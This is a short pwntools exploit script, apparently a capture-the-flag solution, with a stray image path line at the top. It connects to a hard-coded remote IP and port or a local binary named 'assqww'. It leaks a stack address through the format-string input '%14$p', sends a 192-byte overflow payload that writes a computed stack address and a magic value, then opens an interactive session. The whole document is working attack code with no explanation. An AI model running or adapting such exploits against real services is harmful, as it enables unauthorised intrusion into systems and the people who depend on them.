 from pwn import *
debug = False
#sh = process('./assqww')
if not(debug):
    p = remote('183.220.1.118', 19047)
else:
    p = process('./assqww')
p.recvuntil("name : ")
p.sendline('%14$p')
p.recvuntil('come ')
stack = int(p.recvline(), 16)
payload = 'A'*192
payload+= p64(stack+0xB8)
payload+= p64(13371337)
p.sendline(payload)
p.recvuntil('come ')
p.sendline(str(338150))
p.interactive()